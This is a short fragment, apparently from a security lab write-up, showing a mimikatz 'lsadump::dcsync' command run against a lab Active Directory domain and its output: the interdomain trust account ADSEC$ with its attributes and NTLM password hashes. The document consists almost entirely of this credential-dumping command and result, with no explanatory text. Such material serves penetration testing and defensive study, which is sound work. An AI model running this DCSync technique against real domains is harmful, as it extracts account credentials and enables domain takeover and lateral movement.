 mimikatz # lsadump::dcsync /domain:lab.adsec.com /user:adsec$@lab.adsec.com
[DC] 'lab.adsec.com' will be the domain
[DC] 'labdc01.lab.adsec.com' will be the DC server
[DC] 'adsec$@lab.adsec.com' will be the user account
Object RDN : ADSEC$
** SAM ACCOUNT **
SAM Username : ADSEC$
Account Type : 30000002 ( TRUST_ACCOUNT )
User Account Control : 00000820 ( PASSWD_NOTREQD INTERDOMAIN_TRUST_ACCOUNT )
Account expiration :
Password last change : 3/9/2018 6:53:58 AM
Object Security ID : S-1-5-21-2415977054-1669499107-2954889997-1103
Object Relative ID : 1103
Credentials:
Hash NTLM: 6cdfa53080799179ade105503c3d4ad4
ntlm- 0: 6cdfa53080799179ade105503c3d4ad4
ntlm- 1: eb795907acd5018470f46490d4d7c67d
ntlm- 2: eb795907acd5018470f46490d4d7c67d
@Geekby